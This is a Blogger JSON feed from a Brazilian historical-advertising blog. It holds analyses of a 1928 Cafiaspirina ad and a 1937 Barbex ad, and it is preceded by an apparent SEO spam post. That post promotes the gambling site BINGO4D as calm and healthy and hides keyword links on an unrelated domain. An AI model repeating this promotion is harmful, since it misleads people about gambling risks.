diários.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: justify;\"\u003EO Papel Da Estrutura No Jogo\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EA estrutura dá um caminho claro e ajuda as pessoas a se sentirem confortáveis. Quando as regras são claras e simples, a mente fica relaxada. O jogo estruturado ajuda no foco, na paciência e em uma rotina estável. Também cria uma sensação de ordem, algo que muitas pessoas valorizam depois de um dia longo de trabalho. Quando o jogo segue passos claros, ele parece justo e fácil de acompanhar. Esse tipo de organização permite que as pessoas aproveitem o tempo sem confusão. Também incentiva o autocontrole e escolhas conscientes, que são úteis na vida diária.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: justify;\"\u003EUm Espaço Amigável Para Aproveitar\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EUm espaço amigável faz toda a diferença. Quando as pessoas se sentem bem-vindas e à vontade, aproveitam mais o tempo. Um ambiente de jogo positivo valoriza a comunicação clara, o acesso simples e uma atmosfera tranquila. Muitas pessoas preferem espaços que parecem familiares, como conversar com amigos tomando um café.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EQuando esse conforto fica claro, o próximo passo é entender como a comunidade agrega valor.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: justify;\"\u003EComunidade E Momentos Compartilhados\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EMomentos compartilhados trazem calor humano. Quando as pessoas se sentem parte de um grupo, elas se sentem conectadas. O jogo em comunidade incentiva interações amigáveis e sorrisos em conjunto. Ele lembra que jogar não é só sobre a atividade, mas também sobre o sentimento de união. Em muitos lares, tudo fica mais gostoso quando é feito junto, e a mesma lógica se aplica aqui. Uma comunidade de apoio incentiva respeito, paciência e conversas positivas, mantendo o clima leve e agradável.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: justify;\"\u003ESimplicidade Que Parece Natural\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EA simplicidade muitas vezes é subestimada. Quando as coisas são simples, as pessoas ficam mais tranquilas. Uma abordagem simples ajuda os usuários a entender o que está acontecendo sem esforço extra. Isso torna a experiência agradável para pessoas de todas as idades.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EDepois da simplicidade, vale observar como a clareza ajuda na confiança.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: justify;\"\u003ERegras Claras E Fluxo Fácil\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003ERegras \u003Ca href=\"https:\/\/beautenailsluxurysalon.com\/news\"\u003EBINGO4D\u003C\/a\u003E ajudam as pessoas a se sentirem confiantes. Quando todos sabem o que esperar, não há estresse. Um fluxo fácil mantém a experiência tranquila do começo ao fim. Essa clareza permite que o foco fique no prazer e não na confusão. No dia a dia, muita gente gosta quando tudo é direto e claro. Essa sensação também vale aqui. Passos bem definidos e um ritmo estável ajudam a manter a mente relaxada.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: justify;\"\u003EEquilíbrio Entre Diversão E Responsabilidade\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EO equilíbrio é essencial em tudo. A diversão fica melhor quando vem acompanhada de responsabilidade. O jogo positivo sempre respeita os limites pessoais e a organização do tempo. Ele incentiva o aproveitamento sem exageros.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EDepois do equilíbrio, a consciência pessoal se torna importante.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: justify;\"\u003EConhecendo Os Próprios Limites\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EConhecer os próprios limites é sinal de maturidade. O jogo positivo apoia a percepção pessoal e escolhas cuidadosas. As pessoas aprendem a pausar quando necessário e a voltar quando se sentem renovadas. Esse hábito ajuda a manter a tranquilidade mental e faz com que o jogo continue prazeroso por muito tempo. Também se encaixa bem em uma rotina saudável, onde trabalho, descanso e lazer têm seu espaço.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: justify;\"\u003EUma Experiência Calma E Tranquila\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EUma experiência calma ajuda a relaxar. Muitos procuram atividades que aliviem a mente depois de um dia cheio. O jogo positivo foca em manter a mente serena e o humor estável.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EDepois da calma, a rotina tem seu papel no conforto.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: justify;\"\u003EEncaixando Na Vida Diária\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EQuando algo se encaixa facilmente na vida diária, as pessoas aceitam melhor. Um hábito de jogo tranquilo pode fazer parte da rotina da noite ou de uma pausa curta. Ele não atrapalha as responsabilidades nem o tempo com a família. Pelo contrário, adiciona um pequeno momento de alegria. Muitas pessoas gostam de coisas que não exigem esforço extra e ainda trazem boas sensações, e essa abordagem combina bem com esse pensamento.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: justify;\"\u003EFoco Em Sentimentos Positivos\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EOs sentimentos importam. O jogo positivo valoriza emoções boas como alegria, paciência e satisfação. Ele evita pressão e mantém o clima leve.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EDepois dos sentimentos, a mentalidade se torna importante.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: justify;\"\u003EConstruindo Uma Mentalidade Saudável\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EUma mentalidade saudável \u003Ca href=\"https:\/\/beautenailsluxurysalon.com\/news\"\u003ELOGIN BINGO4D\u003C\/a\u003E com hábitos positivos. Quando o jogo permanece amigável e tranquilo, ele ajuda a manter o pensamento claro. As pessoas se sentem mais no controle e relaxadas. Aos poucos, essa mentalidade também aparece no comportamento do dia a dia. Um prazer simples ajuda a manter os pés no chão e o coração contente, algo que muitos valorizam.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: justify;\"\u003ERespeito E Justiça\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EO respeito cria confiança. A justiça traz conforto. Espaços de jogo positivo valorizam a participação honesta e o tratamento igual para todos.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EDepois do respeito, a confiança surge naturalmente.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: justify;\"\u003EConfiança Através Da Transparência\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EA transparência faz as pessoas se sentirem seguras. Quando tudo é aberto e claro, a confiança cresce com facilidade. As pessoas gostam de saber o que está acontecendo e o motivo. Essa postura aberta ajuda no conforto a longo prazo e na tranquilidade. Também reflete valores que muitas famílias ensinam em casa, como agir com honestidade e clareza.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: justify;\"\u003EFácil De Entender Para Todos\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EFácil de entender significa que mais pessoas podem aproveitar sem se sentirem perdidas. O jogo positivo evita passos complicados e termos difíceis.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EDepois do entendimento, a acessibilidade fica clara.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: justify;\"\u003EAcesso Aberto E Amigável\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EO acesso aberto ajuda as pessoas a se sentirem incluídas. Quando os sistemas são simples, mais gente se sente confiante para participar. Esse acesso amigável oferece conforto tanto para iniciantes quanto para quem já participa com frequência. Ele mantém a experiência acolhedora e agradável, algo que muitos apreciam.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: justify;\"\u003EUma Abordagem Tranquila Do Entretenimento\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EO entretenimento nem sempre precisa ser agitado ou barulhento. Às vezes, uma abordagem tranquila é melhor. O jogo positivo valoriza um lazer calmo que refresca a mente.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EDepois do relaxamento, o conforto a longo prazo importa.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: justify;\"\u003EApoio Ao Aproveitamento A Longo Prazo\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EO aproveitamento a longo prazo vem do equilíbrio e do cuidado. Quando o jogo continua positivo, as pessoas voltam com um sorriso. Ele permanece como uma parte agradável da vida, e não como um peso. Esse conforto constante ajuda a manter a felicidade ao longo do tempo e dá mais significado aos momentos livres.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: justify;\"\u003EConsiderações Finais Sobre Jogo Positivo\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EO jogo positivo fala de pequenas alegrias, pensamento claro e momentos tranquilos. O BINGO4D reflete esses valores ao focar em uma estrutura amigável, entendimento simples e participação respeitosa. Na vida cotidiana, muitas pessoas acreditam que a felicidade simples é a mais importante. Quando o jogo se mantém positivo e equilibrado, ele apoia essa ideia. Ele se torna uma forma leve de relaxar, se conectar e se sentir bem, sem pressão. Essa abordagem ajuda as pessoas a aproveitarem o tempo de maneira saudável e consciente, tornando os momentos livres mais leves e significativos.\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\u003Cb\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/9156719553344573367\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/bingo4d-onde-diversao-e-o-jogo-positivo.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/9156719553344573367"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/9156719553344573367"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/bingo4d-onde-diversao-e-o-jogo-positivo.html","title":"BINGO4D – Onde A Diversão E O Jogo Positivo Se Encontram"}],"author":[{"name":{"$t":"Dalmir Reis Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgKyWSxjm4FBG7HQ016z9kEx_z93Iczql9HdTdfxz95l17LfXRsFwsqL5D3uH0i6p4Dz4klE26k-jmE1epp8iv5DyxwlRCXdB_CrrY4fLU5XSSFOTRR3mpjbDh_dy2WstKkbJ1XNEE0veYnRGsP1OBVvuVzu5h3iG2s8ff6wk2oqjBuCc7qIU16NZi3rR8=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.propagandashistoricas.com.br/feeds/posts/default?alt=json-in-script&max-results=3&callback=jQuery1110030804360246968154_1768984940665&_=1768984940670
body_size: 5247
content:
// API callback
jQuery1110030804360246968154_1768984940665({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375"},"updated":{"$t":"2026-01-20T18:33:11.835-03:00"},"category":[{"term":"impresso"},{"term":"VT"},{"term":"anos 90"},{"term":"alimentos"},{"term":"anos 70"},{"term":"anos 80"},{"term":"anos 50"},{"term":"higiene"},{"term":"anos 60"},{"term":"medicina"},{"term":"automóveis"},{"term":"saúde"},{"term":"vestuário"},{"term":"bebidas"},{"term":"anos 40"},{"term":"anos 30"},{"term":"anos 20"},{"term":"cosméticos"},{"term":"anos 10"},{"term":"celebridade"},{"term":"ano 2000"},{"term":"eletrônicos"},{"term":"anos 1900"},{"term":"refrigerante"},{"term":"século XIX"},{"term":"eletrodomésticos"},{"term":"Politicamente Incorreto"},{"term":"bebidas alcoolicas"},{"term":"artigos"},{"term":"lojas de departamento"},{"term":"datas comemorativas"},{"term":"entretenimento"},{"term":"Utilidades do Lar"},{"term":"doces"},{"term":"brinquedos"},{"term":"creme dental"},{"term":"chocolate"},{"term":"Augusto Fagundes"},{"term":"limpeza"},{"term":"cigarros"},{"term":"veículos de comunicação"},{"term":"equipamento de som"},{"term":"maquinários"},{"term":"internacional"},{"term":"telefonia"},{"term":"fortificante"},{"term":"banco e financeira"},{"term":"top"},{"term":"Natal"},{"term":"viagens"},{"term":"Aberturas de Programas"},{"term":"esportes"},{"term":"infantil"},{"term":"jingle"},{"term":"coca cola"},{"term":"achocolatado"},{"term":"copa do mundo"},{"term":"transporte"},{"term":"curiosidades"},{"term":"aviação"},{"term":"Objetos do Baú"},{"term":"rádio"},{"term":"governo"},{"term":"educação"},{"term":"notícias"},{"term":"turismo"},{"term":"fotografia"},{"term":"perfumes"},{"term":"promoção"},{"term":"moto"},{"term":"destaque"},{"term":"leite condensado"},{"term":"História da Marca"},{"term":"Turma da Mônica"},{"term":"filmes"},{"term":"São Paulo"},{"term":"café"},{"term":"sorvetes"},{"term":"bicicleta"},{"term":"material escolar"},{"term":"posto de gasolina"},{"term":"classificados"},{"term":"video game"},{"term":"informática"},{"term":"humor"},{"term":"relógio"},{"term":"armas"},{"term":"máquinas de escrever"},{"term":"bombril"},{"term":"material para construção"},{"term":"sucos"},{"term":"moradia"},{"term":"cartaz de filmes"},{"term":"escravos"},{"term":"Turma do Chaves"},{"term":"caminhão"},{"term":"embalagens"},{"term":"fastfood"},{"term":"animais"},{"term":"droga"},{"term":"hotel"},{"term":"historia"},{"term":"internet"},{"term":"pneus"},{"term":"ônibus"},{"term":"Goiânia"},{"term":"Japão"},{"term":"inseticida"},{"term":"supermercado"},{"term":"United Colors of Benetton"},{"term":"livros"},{"term":"social"},{"term":"Evolução da Marca"},{"term":"Hertha Schwartz"},{"term":"mascote"},{"term":"serviço comunitário"},{"term":"disco"},{"term":"loterias"},{"term":"política"},{"term":"Não ao Panda"},{"term":"ONG"},{"term":"associações e clubes"},{"term":"carnaval"},{"term":"coleções"},{"term":"eleições"},{"term":"entregas"},{"term":"patrocinador"},{"term":"seguros"},{"term":"instrumentos musicais"},{"term":"rural"},{"term":"eventos"},{"term":"shopping"},{"term":"decoração"},{"term":"fogos de artifício"},{"term":"guaraná"},{"term":"joias"},{"term":"urbanização"},{"term":"varejo"}],"title":{"type":"text","$t":"Propagandas Históricas | Propagandas Antigas"},"subtitle":{"type":"html","$t":"Propagandas antigas. História da publicidade brasileira e mundial. Spots, jingles, impressos e comerciais antigos. Aberturas de programas de TV, e aberturas antigas de novelas. História da propaganda brasileira."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"Dalmir Reis Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"5399"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375.post-6462331853873038899"},"published":{"$t":"2026-01-20T11:13:00.006-03:00"},"updated":{"$t":"2026-01-20T11:13:00.127-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"anos 20"},{"scheme":"http://www.blogger.com/atom/ns#","term":"impresso"},{"scheme":"http://www.blogger.com/atom/ns#","term":"medicina"},{"scheme":"http://www.blogger.com/atom/ns#","term":"saúde"}],"title":{"type":"text","$t":"Cafiaspirina - 1928"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003EO anúncio da \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Cafiaspirina\" target=\"_blank\"\u003ECafiaspirina\u003C\/a\u003E aposta em simpatia e conversa direta para chamar atenção ao trazer uma personagem infantil como porta-voz da marca, cheia de charme e confiança. A fala brinca com a ideia de “travar relações”, criando proximidade imediata com o leitor, enquanto a criança se apresenta como parte da família e convida o público a acompanhar uma série de anúncios. A tipografia em destaque reforça o nome Cafiaspirina, a presença da \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Bayer\" target=\"_blank\"\u003EBayer\u003C\/a\u003E legitima o produto e a promessa é clara: aliviar dores com segurança, sem afetar o coração nem os rins, construindo familiaridade, credibilidade e tradição desde cedo.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ENa análise, o anúncio revela bem a estratégia adotada na \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Revista+O+Malho\" target=\"_blank\"\u003ERevista O Malho\u003C\/a\u003E, edição de 14 de janeiro de \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=1928\" target=\"_blank\"\u003E1928\u003C\/a\u003E. O uso de uma criança como narradora suaviza o discurso medicinal e cria empatia imediata com o público adulto. A ideia de apresentar “parentes e amigos” ao longo de uma série de anúncios mostra uma preocupação em construir marca no longo prazo. O texto mistura leveza, afeto e autoridade científica ao destacar que a Cafiaspirina alivia dores sem prejudicar coração ou rins. Para a época, é uma comunicação ousada, afetiva e extremamente didática.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgKSF-OZbzCpiKJY-hBFJpIGZEDDboJU6RBesa__RjqXpdn01NMZNv3yXBOTPx7uXhauPhccjNRh7mZHq1unoeR5nPzTh0fdZpnfSoZmAj_tddcZurIOx3O1TOeBAOydZXw2GXSi3u-gLHdguDdREeq0omtDvtRmQAA8Y-gDCmiAF8_htUrLE5SxApcO9k\/s1414\/propaganda%20antiga%20cafiaspirina%20bayer%201928.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Em 1928, a Cafiaspirina usa afeto, narrativa contínua e confiança científica para se aproximar do público e fortalecer a marca.\" border=\"0\" data-original-height=\"1414\" data-original-width=\"933\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgKSF-OZbzCpiKJY-hBFJpIGZEDDboJU6RBesa__RjqXpdn01NMZNv3yXBOTPx7uXhauPhccjNRh7mZHq1unoeR5nPzTh0fdZpnfSoZmAj_tddcZurIOx3O1TOeBAOydZXw2GXSi3u-gLHdguDdREeq0omtDvtRmQAA8Y-gDCmiAF8_htUrLE5SxApcO9k\/s16000\/propaganda%20antiga%20cafiaspirina%20bayer%201928.jpg\" title=\"Em 1928, a Cafiaspirina usa afeto, narrativa contínua e confiança científica para se aproximar do público e fortalecer a marca.\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-small;\"\u003EFonte: \u003Ca href=\"http:\/\/bndigital.bn.gov.br\" rel=\"nofollow\" target=\"_blank\"\u003EBiblioteca Nacional\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/6462331853873038899\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/cafiaspirina-1928.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/6462331853873038899"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/6462331853873038899"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/cafiaspirina-1928.html","title":"Cafiaspirina - 1928"}],"author":[{"name":{"$t":"Dalmir Reis Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgKSF-OZbzCpiKJY-hBFJpIGZEDDboJU6RBesa__RjqXpdn01NMZNv3yXBOTPx7uXhauPhccjNRh7mZHq1unoeR5nPzTh0fdZpnfSoZmAj_tddcZurIOx3O1TOeBAOydZXw2GXSi3u-gLHdguDdREeq0omtDvtRmQAA8Y-gDCmiAF8_htUrLE5SxApcO9k\/s72-c\/propaganda%20antiga%20cafiaspirina%20bayer%201928.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375.post-8980341459794782419"},"published":{"$t":"2026-01-19T11:02:00.016-03:00"},"updated":{"$t":"2026-01-19T11:02:00.177-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"anos 30"},{"scheme":"http://www.blogger.com/atom/ns#","term":"higiene"},{"scheme":"http://www.blogger.com/atom/ns#","term":"impresso"}],"title":{"type":"text","$t":"Barbex - 1937"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003EO anúncio do \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Barbex\" target=\"_blank\"\u003EBarbex\u003C\/a\u003E aposta no diálogo bem-humorado para vender suavidade, trazendo um casal em clima de intimidade e confiança, onde a mulher segura a lâmina e elogia a pele lisa do homem como sinal de cuidado e modernidade. O produto surge como solução elegante para o barbear diário, prometendo frescor, espuma abundante e zero irritação, mesmo para peles sensíveis. A ilustração reforça delicadeza, aproximação afetiva e segue o estilo gráfico típico dos \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search\/label\/anos%2030?\u0026amp;max-results=7\" target=\"_blank\"\u003Eanos 1930\u003C\/a\u003E, enquanto a oferta de amostra grátis amplia o apelo imediato e ajuda a despertar curiosidade e confiança no creme.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ENa análise, o anúncio revela muito sobre comportamento e consumo na \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Revista+O+Malho\" target=\"_blank\"\u003ERevista O Malho\u003C\/a\u003E, edição de 15 de julho de \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=1937\" target=\"_blank\"\u003E1937\u003C\/a\u003E. O barbear deixa de ser apenas uma obrigação masculina e passa a dialogar com estética, cuidado e até aprovação feminina. A escolha do casal como elemento central suaviza o discurso comercial e humaniza o produto. O texto é longo, explicativo e didático, algo comum na publicidade da época, reforçando benefícios técnicos e sensoriais. A promessa de fazer a barba até duas vezes por dia sem dor mostra como conforto e inovação já eram argumentos fortes naquele período.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3MMhKUXeFqzQ5GE1Azz-wDPPQu0UNSqthf0VNW2cxP6APtDpwR7zshq1HVDbLv3dSag71m81V4AlIFZ2HTwCPDDTxIUAy9HtTtndQEdeyOhOmn6w2B30JIiLBTl2H9QjgX7GLGZXtPHD71VHHUCQ-EmE3UfMvxZfuhrcZMaIJrkzq3i_HeF3tmfhJ8Fg\/s1259\/propaganda%20antiga%20barbex%201937.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Em 1937, o Barbex vende suavidade e modernidade ao transformar o barbear em gesto de cuidado, intimidade e bem-estar.\" border=\"0\" data-original-height=\"1259\" data-original-width=\"946\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3MMhKUXeFqzQ5GE1Azz-wDPPQu0UNSqthf0VNW2cxP6APtDpwR7zshq1HVDbLv3dSag71m81V4AlIFZ2HTwCPDDTxIUAy9HtTtndQEdeyOhOmn6w2B30JIiLBTl2H9QjgX7GLGZXtPHD71VHHUCQ-EmE3UfMvxZfuhrcZMaIJrkzq3i_HeF3tmfhJ8Fg\/s16000\/propaganda%20antiga%20barbex%201937.jpg\" title=\"Em 1937, o Barbex vende suavidade e modernidade ao transformar o barbear em gesto de cuidado, intimidade e bem-estar.\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-small;\"\u003EFonte: \u003Ca href=\"http:\/\/bndigital.bn.gov.br\" rel=\"nofollow\" target=\"_blank\"\u003EBiblioteca Nacional\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/8980341459794782419\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/barbex-1937.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/8980341459794782419"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/8980341459794782419"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/barbex-1937.html","title":"Barbex - 